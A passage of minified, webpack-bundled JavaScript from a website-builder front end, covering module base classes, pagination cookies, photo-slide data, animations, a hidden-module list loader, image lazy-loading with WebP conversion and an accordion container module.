h(t){return(Fai&&Fai.top._manageMode?jzModule.ManageModule.find(t):jzModule.SiteModule.find(t))||{}}function m(t,e,n,i){$("#module".concat(t," ").concat(e)).off("click.historyPagination").on("click.historyPagination",(function(){!function(t,e){var n=new Date;n.setTime(n.getTime()+432e5),$.cookie(t,e,{expires:n,path:"/",domain:location.host})}(n,i)}))}var v=[116,2,74,12,8,13,27],g=[];function y(t){return _.includes(t)}var b={"data-scrollbar":0,title:"",ssr:!1,_banId:"",_global:!1,_inFullmeasure:0,_inMulMCol:0,_inTab:0,_inaccordionpack:0,_independent:!1,_infullmeasurepack:0,_inpopupzone:0,_intabpack:0,_moduleType:1,_sys:0,bannerTitle:"",_inpack:0,_autoHeight:1},_=["data-scrollbar","title","ssr","_banId","_global","_inFullmeasure","_inMulMCol","_inTab","_inaccordionpack","_independent","_infullmeasurepack","_inpopupzone","_intabpack","_moduleType","_sys","bannerTitle"];Fai.top._manageMode||(_.push("_inpack"),_.push("_autoHeight"));var w={};t.exports=function(){function t(e){var n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.options=n,this.moduleId=e,this.$module=$("#module".concat(e)),this.$el=this.$module,this.module=this.options.module||{},this.pattern=this.module.pattern||{},this.perform=this.options.perform||{},this.initAnimation(),!g.includes(this.moduleId)&&this.checkHistoryPagination(),this.initPhotoSlideData(),this.initFLoatLayer()}var e,n,i;return e=t,n=[{key:"checkHistoryPagination",value:function(){var t=this;setTimeout((function(){var e=t.getStyle(),n=t.getModule(),i=n.openPagenation,o=n.blob0,r=n.prop0,a=t.$el.find(".pagenation .pageNo a").length?t.$el.find(".pagenation .pageNo a"):t.$el.find(".jz_pagenation_wrap .js_pagination");if(v.includes(e)&&a.length){var s=116==e?null==o?void 0:o.selectStyle:27==e?r:e,l="m".concat(t.moduleId,"_").concat(s,"pageno"),u=$.cookie(l);if(!u)return;116==e&&i&&4!=(null==o?void 0:o.selectStyle)&&t.getFlag(256)&&(Site.ajaxClick(a,t.moduleId,u),g.push(t.moduleId)),27==e&&t.getFlag(512)&&4!=r&&5!=r&&(Site.ajaxClick(a,t.moduleId,u),g.push(t.moduleId)),[2,74,12,8,13].includes(e)&&!t.getFlag(8)&&!t.getFlag(1)&&t.getFlag(1024)&&(Site.ajaxClick(a,t.moduleId,u),g.push(t.moduleId))}}),800)}},{key:"initPhotoSlideData",value:function(){var t=this;setTimeout((function(){!Site.photoSlide&&(Site.photoSlide={Func:{},Options:{},Plugins:{},Tool:{},PhotoSlide:{}});var e=d((function(){var n;e.times++;var i,o=null===(n=Site)||void 0===n||null===(n=n.photoSlide)||void 0===n||null===(n=n.Options)||void 0===n?void 0:n["module".concat(t.moduleId)];if((e.times>=10||!Fai.top["photoSlideTmp"+t.moduleId])&&(e.clearTick(),e=null),!o&&Fai.top["photoSlideTmp"+t.moduleId]&&(Site.photoSlide.Options["module".concat(t.moduleId)]={photoDataList:null===(i=Fai.top["photoSlideTmp"+t.moduleId])||void 0===i?void 0:i.photoDataList}),o&&Fai.top["photoSlideTmp"+t.moduleId]){var r,a,l,u,c,f=[];null!==(r=Site)&&void 0!==r&&null!==(r=r.photoSlide)&&void 0!==r&&null!==(r=r.Options)&&void 0!==r&&null!==(r=r["module".concat(t.moduleId)])&&void 0!==r&&r.photoDataList&&(f=null===(a=Site)||void 0===a||null===(a=a.photoSlide)||void 0===a||null===(a=a.Options)||void 0===a||null===(a=a["module".concat(t.moduleId)])||void 0===a?void 0:a.photoDataList,null===(l=Fai.top["photoSlideTmp"+t.moduleId])||void 0===l||null===(l=l.photoDataList)||void 0===l||l.forEach((function(t){var e;f=null===(e=f)||void 0===e?void 0:e.filter((function(e){return(null==t?void 0:t.id)!==(null==e?void 0:e.id)}))})),f=[].concat(s(f),s(null!==(u=null===(c=Fai.top["photoSlideTmp"+t.moduleId])||void 0===c?void 0:c.photoDataList)&&void 0!==u?u:[])),Site.photoSlide.Options["module".concat(t.moduleId)].photoDataList=f)}}))}),200)}},{key:"initAnimation",value:function(){var e=this,n=this.module.id;bizShared.AnimationApis.hasAnimationManageMap(n)?t.refreshOneSiteAnimationElPlay(n):setTimeout((function(){if(jzUtils.digGet(e.module,"commProp.cal[0].t")){var t=jzSite.getModuleTypeForAnimation(n),i=t<0?1:t,o=jzSite.getModuleStructureTypeForAnimation(i,n);jzSite.readyForContentAnimation(n,i,o)}if(Fai.top.limit_animation){$("#module".concat(n)).removeClass("animateModule"),$("#module".concat(n," .animateModule")).removeClass("animateModule");var r=$("#module".concat(n," .formMiddle").concat(n));r.length>0&&r.removeClass("fk-formMiddle-hidden")}else f(e.module),e.observeAnimation();Fai.top.limit_pic_effect&&$("#module".concat(n)).removeClass("J-effect-hvr-grow J-effect-hvr-float")}),50)}},{key:"isAutoHeight",value:function(){return 1==parseInt(this.getPerformAttr("_autoHeight"))}},{key:"observeAnimation",value:function(){bizShared.InterSectionObserApi.initAnimationObserver(this.$el[0])}},{key:"isVueModule",value:function(){return"true"===this.getPerformAttr("ssr")}},{key:"checkNestModule",value:function(){return Site.checkNestModule(this.$module)}},{key:"resetXPackModuleAutoHeight",value:function(t){Site.resetXPackModuleAutoHeight(this.$module,undefined,t)}},{key:"getModule",value:function(){var t=this.options.module;return t||this.throwError("未在访客态输出模块数据，请在inc文件中过滤并输出"),t}},{key:"getPattern",value:function(){var t=this.getModule().pattern;return t||this.throwError("未在访客态输出 pattern 字段，请在inc文件中过滤并输出"),t}},{key:"throwError",value:function(t){var e=Object.getPrototypeOf(this).constructor.name;throw new Error("".concat(t," [").concat(e,"]"))}},{key:"getAttr",value:function(t){return this.$module.attr(t)}},{key:"setAttr",value:function(t,e){return this.$module.attr(t,e)}},{key:"getStyle",value:function(){return this.options.style}},{key:"getType",value:function(){return this.options.type}},{key:"addClass",value:function(t){return this.$module.addClass(t),this}},{key:"removeClass",value:function(t){return this.$module.removeClass(t),this}},{key:"getModuleFlag",value:function(){var t=this.getModule().flag;return isNaN(t)&&this.throwError("未在访客态输出 flag 字段，请挂载 flag 字段到模块数据中"),t}},{key:"setModuleFlag",value:function(t){this.getModule().flag=t}},{key:"getFlag",value:function(t){var e=this.getModuleFlag();return this.getBitMemory(e,t)}},{key:"setFlag",value:function(t,e){var n=this.getModuleFlag();n=this.setBitMemory(n,t,e),this.setModuleFlag(n)}},{key:"checkBit",value:function(t,e){return this.getBitMemory(t,e)}},{key:"getBitMemory",value:function(e,n){return t.getBitMemory(e,n)}},{key:"setBitMemory",value:function(t,e,n){return n?t|=e:t&=~e,t}},{key:"getPerformAttr",value:function(t){if(Fai.top._manageMode){var e=this.perform.moduleAttr[t];return void 0===e?e:String(e)}if(y(t)){var n=this.perform.moduleAttr[t];return void 0===n?(n=function(t){return b[t]}(t),void 0===n?n:String(n)):String(n)}return this.getAttr(t)}},{key:"setPerformAttr",value:function(t,e){return Fai.top._manageMode||y(t)?this.perform.moduleAttr[t]=e:this.setAttr(t,e)}},{key:"initFLoatLayer",value:function(){var t=this.options.floatLayerId;t>0&&new window.jzSite.FloatLayer(t,{moduleId:this.moduleId})}}],i=[{key:"setHistoryPaginationClick",value:function(e,n){setTimeout((function(){var i=n.style,o=n.popupWay,r=n.openPagenation,a=n.blob0,s=n.flag,l=n.prop0,u=n.id;if(v.includes(i)){var c=116==i?null==a?void 0:a.selectStyle:27==i?l:i,f="m".concat(u,"_").concat(c,"pageno");(function(t){$.cookie(t,null,{expires:-2,path:"/",domain:location.host})})(f),116==i&&r&&4!=(null==a?void 0:a.selectStyle)&&null!=o&&o.includes("_self")&&m(u,".m_news_content a",f,e),27==i&&t.getBitMemory(s,512)&&4!=l&&5!=l&&m(u,2==l?".photoGroupALink":".J_photoForms a",f,e),[2,74,12,8,13].includes(i)&&!t.getBitMemory(s,8)&&!t.getBitMemory(s,1)&&t.getBitMemory(s,1024)&&m(u,"table a",f,e)}}),500)}},{key:"getBitMemory",value:function(t,e){return(t&e)==e}},{key:"getPerformAttr",value:function(t,e){if(h(t).getPerformAttr)return h(t).getPerformAttr(e)}},{key:"setPerformAttr",value:function(t,e,n){h(t).setPerformAttr&&h(t).setPerformAttr(e,n)}},{key:"install",value:function(t){jzModule.SiteModule.install(t),jzModule.ManageModule&&jzModule.ManageModule.install(t),jzModule._executeModuleLoadedCallback(t.id)}},{key:"activeModule",value:function(t){var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};if(p.includes(t.module.style)&&t.module.isSSR){var n,i=w[t.module.id];i&&i.inCol?(0===Object.keys(t.perform.inlineStyle).length&&(t.perform.inlineStyle=JSON.parse(i.inlineStyle)),t.module.inCol||(t.module.inCol=JSON.parse(i.inCol))):t.module.inCol&&(w[t.module.id]={inCol:JSON.stringify(t.module.inCol),inlineStyle:JSON.stringify(t.perform.inlineStyle)}),new Vue({el:e.el?e.el:"#module"+t.module.id,provide:r({module:t.module,perform:t.perform,options:t.options,moduleOptions:t.moduleOptions},null!==(n=null==e?void 0:e.provide)&&void 0!==n?n:{}),data:function(){return{moduleInfo:t.module}},render:function(t){return t(jzModule.ModuleComponent)}})}jzModule.Module.install(r(r({},t.moduleOptions),{},{originalModule:t.module,globalOption:t.options}))}},{key:"refreshOneSiteAnimationElPlay",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:0,e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:Fai.top._manageMode,n=bizShared.AnimationApis.getAnimationManage(t);bizShared.AnimationApis.hasAnimationManageMap(t)&&bizShared.ANIMATION_TYPE_LIST.forEach((function(i){var o=n.animation[i]||{};if(o.type||o.type&&(!e||Site.getModuleAttrAnimation(t).contentAnimationList[0].t))switch(i){case bizShared.ANIMATION_TYPE.CONTENT:jzSite.refreshOneSiteAnimationEl(t),n.contentPlay();break;case bizShared.ANIMATION_TYPE.ADMISSION:case bizShared.ANIMATION_TYPE.EMPHASIS:jzSite.refreshOneSiteAnimationEl(t);break;default:return}}))}}],n&&u(e.prototype,n),i&&u(e,i),Object.defineProperty(e,"prototype",{writable:!1}),t}()},4015:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function r(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?o(Object(n),!0).forEach((function(e){a(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function a(t,e,n){return(e=l(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function s(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,l(i.key),i)}}function l(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function u(t,e,n){return e=f(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return d(t)}(t,c()?Reflect.construct(e,n||[],f(t).constructor):e.apply(t,n))}function c(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(c=function(){return!!t})()}function f(t){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},f(t)}function d(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function p(t,e){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},p(t,e)}var h=n(3286),m=h.DomChanged,v=h.isGrayTest,g=n(1859).isFunction,y=function(t){function e(t){var n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);for(var i=arguments.length,o=new Array(i>1?i-1:0),r=1;r<i;r++)o[r-1]=arguments[r];return n=u(this,e,[t].concat(o)),e._instances[t]=d(n),n.initSiteModule(),n.init(),n}var n,i,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&p(t,e)}(e,t),n=e,o=[{key:"destoryMutationObserver",value:function(t){var n=e._instances[t];n._mutationObserver&&n._mutationObserver.disconnect&&(n._mutationObserver.disconnect(),delete n._mutationObserver,delete n._mutationObserverOptions)}},{key:"find",value:function(t){return e._instances[t]}},{key:"install",value:function(t){var e=t.id;new(jzModule.getSiteModuleClass(t))(e,t)}}],(i=[{key:"init",value:function(){this.isCusModuleClass()&&this.throwError("未定义 init 方法")}},{key:"initSiteModule",value:function(){this.initMutationObserver()}},{key:"initMutationObserver",value:function(){if(v()&&g(this.getMutationObserverOptions)){var t=r(r({},this.getMutationObserverOptions()),{},{node:this.$el[0]?this.$el[0]:null});this._mutationObserverOptions=t,this._mutationObserver=new m(t)}}},{key:"isCusModuleClass",value:function(){return Object.getPrototypeOf(this).constructor!==e}}])&&s(n.prototype,i),o&&s(n,o),Object.defineProperty(n,"prototype",{writable:!1}),e}(n(8479));y._instances={},t.exports=y},7549:function(t){function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,i(o.key),o)}}function i(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var i=t[Symbol.toPrimitive];if(void 0!==i){var o=i.call(t,n||"default");if("object"!=e(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}var o=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._hiddenModuleList=[],this.getHiddenModuleList()}var e,i,o;return e=t,i=[{key:"getHiddenModuleList",value:function(){var t=this;try{$.ajax({type:"post",url:Site.addRequestPrefix({newPath:"/ajax/module_h.jsp",oldPath:Site.genAjaxUrl("module_h.jsp")}),data:{cmd:"getWafNotCk_getHiddenModuleList",_colId:Fai.top._colId,_extId:Fai.top._extId,_manageMode:""+Fai.top._manageMode},error:function(){console.log("系统异常，请稍后重试")},success:function(e){var n=jQuery.parseJSON(e);n.success?t._hiddenModuleList=n.msg:Fai.ing(n.msg)}})}catch(e){console.log(e)}}},{key:"_checkNumber",value:function(t){if("number"!=typeof t&&"string"!=typeof t||"string"==typeof t&&"number"!=typeof parseInt(t))throw new Error("id is not number")}},{key:"isHiddenModule",value:function(t){this._checkNumber(t),this._checkArray();var e=this._hiddenModuleList;return Fai.top._manageMode?!!e.filter((function(e){return t==e.id})).length:this._hiddenModuleList.includes(t)}},{key:"hiddenModuleIndex",value:function(t){this._checkNumber(t),this._checkArray();var e=-1,n=this._hiddenModuleList;return Fai.top._manageMode?n.forEach((function(n,i){t==n.id&&(e=i)})):e=n.indexOf(t),e}},{key:"_checkArray",value:function(){if(!Array.isArray(this._hiddenModuleList))throw new Error("_hiddenModuleList is not array")}},{key:"getHiddenModuleIds",value:function(){return this._checkArray(),Fai.top._manageMode?this._hiddenModuleList.map((function(t){return t.id})):this._hiddenModuleList}},{key:"spliceHiddenModule",value:function(t){var e,n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:1;this._checkArray();var i=this.hiddenModuleIndex(t);if(-1!==i){for(var o=arguments.length,r=new Array(o>2?o-2:0),a=2;a<o;a++)r[a-2]=arguments[a];(e=this._hiddenModuleList).splice.apply(e,[i,n].concat(r))}}},{key:"pushHiddenModule",value:function(t){this._checkArray(),this._hiddenModuleList.push(t)}},{key:"unshiftHiddenModule",value:function(t){this._checkArray(),this._hiddenModuleList.unshift(t)}}],i&&n(e.prototype,i),o&&n(e,o),Object.defineProperty(e,"prototype",{writable:!1}),t}();t.exports=o},6892:function(t,e,n){var i=n(7549),o=(0,n(2021).memorize)((function(){return new i}));t.exports={initHiddenModuleList:o}},6383:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}var a=n(6887),s=a.isSupportWebp,l=a.imgToWebp,u=n(1859),c=u.supportsIntersectionObserver,f=u.isIntersecting,d={selector:"img[data-original]",originalSrcAttr:"data-original",loadedAttr:"data-imgloaded",placeholderClass:"loadingPlaceholderBackground",isTransparentClass:"lazyload_transparent",useWebp:!0,root:null,rootMargin:"100px 0px",threshold:0},p=function(){return"undefined"!=typeof p._value?p._value:p._value="undefined"!=typeof window},h=function(t,e){return t.getAttribute(e)},m=function(t,e,n){null!==n?t.setAttribute(e,n):t.removeAttribute(e)},v=function(t,e){if(e){var n=t.classList;n?n.add(e):$(t).addClass(e)}},g=function(t){var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:"";if(e){var n=t.classList;n?n.remove(e):$(t).removeClass(e)}},y=function(){function t(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:null;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),p&&(this.settings=Object.assign({},d,e),this.supportsIntersectionObserver=c(),this.supportsIntersectionObserver?(this.images=n||document.querySelectorAll(this.settings.selector),this._observer=null,this._init()):this._showAllImage(n))}var e,n,i;return e=t,n=[{key:"observeImages",value:function(t){var e=this;if(void 0!==t&&!(t instanceof NodeList||t instanceof Node))throw new Error("请传入node或者nodeList");if(this.supportsIntersectionObserver){var n=t||this.images,i=n instanceof NodeList?n:[t];Array.from(i).filter(this._filterImages.bind(this)).forEach((function(t){(function(t){var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:"";if(e){var n=t.classList;return n?n.contains(e):$(t).hasClass(e)}})(t,e.settings.isTransparentClass)||v(t,e.settings.placeholderClass),e._observer.observe(t)}))}else this._showAllImage(t)}},{key:"_init",value:function(){var t=this.settings,e={root:t.root,rootMargin:t.rootMargin,threshold:t.threshold};this._observer=new IntersectionObserver(this._onIntersection.bind(this),e),this.observeImages()}},{key:"_onIntersection",value:function(t){var e=this;t.forEach((function(t){f(t)&&e._handleImageChange(t.target)}))}},{key:"_handleImageChange",value:function(t){var e=this,n=this.settings,i=n.originalSrcAttr,o=n.useWebp,r=h(t,i),a=o&&s()?l(r):r;(function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";return new Promise((function(e,n){var i=document.createElement("img");i.src=t,i.onload=function(t){e(t)},i.onerror=function(t){n(t)}}))})(a).then((function(){e._changeImage(t,a)}))["catch"]((function(){e._changeImage(t,r)}))}},{key:"_changeImage",value:function(t,e){var n=this.settings,i=n.loadedAttr,o=n.animationClass,r=n.placeholderClass,a=n.animationDuration;"img"===t.tagName.toLowerCase()?m(t,"src",e):t.style.backgroundImage="url(".concat(e,")"),i&&m(t,i,"true"),r&&g(t,r),o&&(v(t,o),setTimeout((function(){g(t,o)}),a)),this._observer&&this._observer.unobserve(t)}},{key:"_showAllImage",value:function(t){var e=this.settings,n=e.originalSrcAttr,i=e.selector,o=e.loadedAttr;$(t||i).each((function(t,e){var i=$(e),r=i.attr(n);i.is("img")?i.attr("src",r):i.css("background-image","url(".concat(r,")")),o&&i.attr(o,"true")}))}},{key:"_filterImages",value:function(t){var e=this.settings,n=e.originalSrcAttr,i=e.loadedAttr,o=h(t,n),r="true"!==h(t,i);return o&&r}},{key:"forceLoadImages",value:function(t){var e=this;t.find(this.settings.selector).each((function(t,n){e._handleImageChange(n)}))}}],n&&o(e.prototype,n),i&&o(e,i),Object.defineProperty(e,"prototype",{writable:!1}),t}();t.exports=y},165:function(t,e,n){var i=n(6383),o=n(6887),r=o.isSupportWebp,a=o.imgToWebp,s=".J_img_lazyLoad, img[data-original]",l=null;function u(t){null!==l&&l.observeImages(t)}t.exports={init:function(){var t={selector:s,useWebp:Fai.top.webpOptOpen};l=new i(t)},addImgLazyLoad:u,checkLazyLoad:function(t){null!==l&&t.find(s).each((function(t,e){u(e)}))},isSupportWebp:r,imgToWebp:a,forceLoadImages:function(t){null!==l&&l.forceLoadImages(t)}}},6887:function(t){var e=function(){if("undefined"!=typeof e._value)return e._value;var t="image/webp",n=document.createElement("canvas");return n.getContext&&n.getContext("2d")?e._value=0===n.toDataURL(t).indexOf("data:"+t):e._value=!1};t.exports={isSupportWebp:e,imgToWebp:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";return/(\.co99\.net)|(\.faiusr\.com)|(\.aaadns\.com)/.test(t)&&(t=t.replace(/(jpg|jpeg|png|gif)$|(jpg|jpeg|png|gif)\?v=/,(function(t,e,n){return e?e+".webp":n?t.replace(n,n+".webp"):void 0}))),t}}},8671:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function a(t,e,n){return e=l(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,s()?Reflect.construct(e,n||[],l(t).constructor):e.apply(t,n))}function s(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(s=function(){return!!t})()}function l(t){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},l(t)}function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}var c=n(4015);t.exports=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,e,arguments)}var n,i,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(e,t),n=e,i=[{key:"init",value:function(){this.bindAccordionEvent(),this.fixOpacityInIE8()}},{key:"bindAccordionEvent",value:function(){if(!Fai.top._manageMode){var t=this;this.$el.find(".accordion_item").off("mouseenter.active").on("mouseenter.active",(function(){var n=$(this);n.hasClass("accordion_item_active")||(n.siblings(":not(.empty_padding)").each((function(t,e){var n=$(e);n.hasClass("accordion_item_active")&&(n.removeClass("accordion_item_active"),n.find(".accordion_item_collapse").show(),n.find(".accordion_item_collapse").removeClass("accordion_item_bg_pull"))})),n.find(".accordion_item_expand").show().end().addClass("accordion_item_active"),"none"!==n.find(".accordion_item_collapse").css("background-image")&&n.find(".accordion_item_collapse").addClass("accordion_item_bg_pull"),e.triggerModuleAnimation(t,n),e.triggerFlvModuleLazyLoad(n),t.fixModuleHeightInVisitMode())}))}}},{key:"getMutationObserverOptions",value:function(){return{callback:this.mutationCallBack.bind(this),filterSelector:""}}},{key:"isAutoHeight",value:function(){return!(1!==parseInt(this.getPerformAttr("_autoHeight")))&&(Fai.top._manageMode?0===this.module.pattern.acp.ih.y:("undefined"!=typeof this.visitModeAutoHeight||(this.visitModeAutoHeight="1"===this.$el.find(".accordion_pack_container").attr("_autoheight")),this.visitModeAutoHeight))}},{key:"mutationCallBack",value:function(t){this.isAutoHeight()&&(Fai.top._mutationObLog&&console.log("".concat(this.moduleId,": 手风琴容器"),t),this.fixAutoHeight())}},{key:"fixAutoHeight",value:function(){var t=this,e=null;Fai.top._manageMode&&(e=this.$el.find(".J_accordionPackContent:not(:visible)")).show().css("visibility","hidden");var n=this.$el.find(".accordion_item_collapse .form"),i=this.$el.find(".accordion_item_expand .form"),o=this.getModuleMaxHeight(n,340),r=this.getModuleMaxHeight(i,420);Fai.top._manageMode&&(e.hide().css("visibility",""),jzManage._store.dispatch("pauseDataWatch")),this.module.expandHeight=r,this.module.collapseHeight=o,this.getPerformAttr("_infullmeasurepack")>0&&setTimeout((function(){t.$el.find(".accordion_pack_container").toggleClass("js_triggerMutationOb")}),300),this.fixModuleHeightInVisitMode()}},{key:"fixModuleHeightInVisitMode",value:function(){Fai.top._manageMode||("number"==typeof this.module.collapseHeight&&this.$el.find(".accordion_item").height(this.module.collapseHeight),"number"==typeof this.module.expandHeight&&this.$el.find(".accordion_item_active").height(this.module.expandHeight))}},{key:"getModuleMaxHeight",value:function(t){for(var e=Array.from(t).reduce((function(t,e){var n=$(e),i=parseInt(n.css("top"))||0,o=n.outerHeight(!0);return i+o>t?i+o:t}),0),n=arguments.length,i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];return Math.max.apply(Math,[e].concat(i))}},{key:"fixOpacityInIE8",value:function(){Fai.isIE8()&&0===$("#accordionFixOpacity").length&&$("head").append('\n\t\t\t\t<style id="accordionFixOpacity">\n\t\t\t\t\t.accordion_item_expand{\n\t\t\t\t\t\tfilter: alpha(opacity=0);\n\t\t\t\t\t}\n\t\t\t\t\t.accordion_item_collapse {\n\t\t\t\t\t\tfilter: alpha(opacity=100);\n\t\t\t\t\t}\n\t\t\t\t\t.accordion_item_active .accordion_item_expand {\n\t\t\t\t\t\tfilter: alpha(opacity=100);\n\t\t\t\t\t}\n\t\t\t\t\t.accordion_item_active .accordion_item_collapse {\n\t\t\t\t\t\tfilter: alpha(opacity=0);\n\t\t\t\t\t}\n\t\t\t\t</style>\n\t\t\t')}}],r=[{key:"triggerModuleAnimation",value:function(t,e){var n=e&&e.find(".form[data-animationsid]")||[];n.length&&n.each((function(){var t=parseInt($(this).attr("data-animationsid"));bizShared.AnimationApis.getAnimationManage(t).isLoopRun(bizShared.ANIMATION_TYPE.CONTENT)&&jzModule.Module.refreshOneSiteAnimationElPlay(t,!1)}))}},{key:"triggerFlvModuleLazyLoad",value:function(t){t.find("video").trigger("appear")}}],i&&o(n.prototype,i),r&&o(n,r),Object.defineProperty(n,"prototype",{writable:!1}),e}(c)},2569:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function a(t,e,n){return e=l(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,s()?Reflect.construct(e,n||[],l(t).constructor):e.apply(t,n))}function s(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(s=function(){return!!t})()}function l(t){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},l(t)}function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}var c=n(4015),f=n(3877);t.exports=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,e,arguments)}var n,i,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a 